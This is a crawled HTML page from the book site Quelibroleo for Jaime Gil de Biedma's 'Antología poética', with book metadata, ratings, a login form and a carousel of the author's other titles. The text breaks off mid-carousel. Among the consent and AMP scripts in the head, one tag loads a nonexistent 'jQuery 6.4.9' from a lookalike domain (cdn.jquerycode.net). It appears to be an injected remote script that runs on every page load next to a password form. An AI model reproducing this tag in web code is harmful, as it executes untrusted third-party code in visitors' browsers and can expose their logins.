

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/antologia-poetica-37
body_size: 14279
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rtKbQU8qiOpAR0smaqGma955IyPIOq3x9tAnbThR">

        <meta name="title" content="ANTOLOGÍA POÉTICA - GIL DE BIEDMA JAIME"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1422950495.jpg"/>
    <meta property="og:image:alt" content="ANTOLOGÍA POÉTICA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/antologia-poetica-37"/>
    <meta property="og:title" content="ANTOLOGÍA POÉTICA - GIL DE BIEDMA JAIME"/>
    <meta property="og:description" content=""/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ANTOLOGÍA POÉTICA",
    "author": {
        "@type": "Person",
        "name": "GIL DE BIEDMA, JAIME"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "6"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1422950495.jpg",
    "description": ""
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ANTOLOGÍA POÉTICA - GIL DE BIEDMA JAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ANTOLOGÍA POÉTICA - GIL DE BIEDMA JAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ANTOLOGÍA POÉTICA - GIL DE BIEDMA JAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/antologia-poetica-37">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ANTOLOGÍA POÉTICA - GIL DE BIEDMA JAIME - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/antologia-poetica-37" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "rtKbQU8qiOpAR0smaqGma955IyPIOq3x9tAnbThR";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/antologia-poetica-37', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rtKbQU8qiOpAR0smaqGma955IyPIOq3x9tAnbThR">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rtKbQU8qiOpAR0smaqGma955IyPIOq3x9tAnbThR">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1422950495.jpg" alt="ANTOLOGÍA POÉTICA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="45229">
                            <div style="float:left">
                                <h3>ANTOLOGÍA POÉTICA <small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1422950495.jpg" alt="Portada de ANTOLOGÍA POÉTICA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="6">
                                                6 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/poesia-teatro">Poesía, Teatro</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/alianza">ALIANZA</a></li>
                                                <li><span>Año de edición</span> 2005</li>
                                                <li><span>ISBN</span> 9788420635682</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ANTOLOG%C3%8DA+PO%C3%89TICA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fantologia-poetica-37 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/antologia-poetica-37', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/antologia-poetica-37"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420635682&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420635682" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ANTOLOGÍA POÉTICA">
                            <input type="hidden" name="id_libro" value="45229" id="id_libro">
                            <input type="hidden" name="genero" value="Poesía, Teatro" id="genero">
                            <input type="hidden" name="autor" value="GIL DE BIEDMA, JAIME" id="autor">
                            <input type="hidden" name="_token" value="rtKbQU8qiOpAR0smaqGma955IyPIOq3x9tAnbThR">                        </form>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="11" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/obras-poesia-y-prosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1274540138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="26718"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/obras-poesia-y-prosa"><span>OBRAS: POESÍA Y PROS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-personas-del-verbo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1446543493.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 8 votos"
							     							     
							     data-id="50809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-personas-del-verbo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-personas-del-verbo"><span>LAS PERSONAS DEL VER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antologia-personal-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1264897048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="22933"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antologia-personal-3"><span>ANTOLOGÍA PERSONAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diarios-1956-1985">
																	<img src="https://quelibroleo.com/web/public/images/libros/H402516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="130791"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diarios-1956-1985"><span>DIARIOS 1956-1985</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-argumento-de-la-obra-correspondencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1269858956.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="24852"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-argumento-de-la-obra-correspondencia"><span>EL ARGUMENTO DE LA O...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/volver">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1422951668.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="104048"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/volver"><span>VOLVER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/retrato-del-artista-en-1956">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1422951563.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/retrato-del-artista-en-1956"><span>RETRATO DEL ARTISTA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/biblioteca-gil-de-biedma">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1422950362.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
